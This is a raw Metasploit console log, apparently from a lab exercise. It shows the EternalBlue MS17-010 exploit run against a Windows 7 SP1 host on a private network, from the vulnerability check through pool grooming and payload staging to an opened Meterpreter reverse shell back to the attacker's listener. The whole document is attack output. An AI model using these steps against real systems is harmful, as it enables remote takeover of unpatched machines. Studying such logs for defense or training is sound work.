 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.124.221:4444
[*] 192.168.124.207:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.124.207:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.124.207:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.124.207:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.124.207:445 - The target is vulnerable.
[*] 192.168.124.207:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.124.207:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.124.207:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.124.207:445 - Connecting to target for exploitation.
[+] 192.168.124.207:445 - Connection established for exploitation.
[+] 192.168.124.207:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.124.207:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.124.207:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.124.207:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.124.207:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.124.207:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.124.207:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.124.207:445 - Sending all but last fragment of exploit packet
[*] 192.168.124.207:445 - Starting non-paged pool grooming
[+] 192.168.124.207:445 - Sending SMBv2 buffers
[+] 192.168.124.207:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.124.207:445 - Sending final SMBv2 buffers.
[*] 192.168.124.207:445 - Sending last fragment of exploit packet!
[*] 192.168.124.207:445 - Receiving response from exploit packet
[+] 192.168.124.207:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.124.207:445 - Sending egg to corrupted connection.
[*] 192.168.124.207:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.124.207
[+] 192.168.124.207:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.124.207:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.124.207:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (192.168.124.221:4444 -> 192.168.124.207:49192) at 2021-10-02 06:45:27 -0400
meterpreter >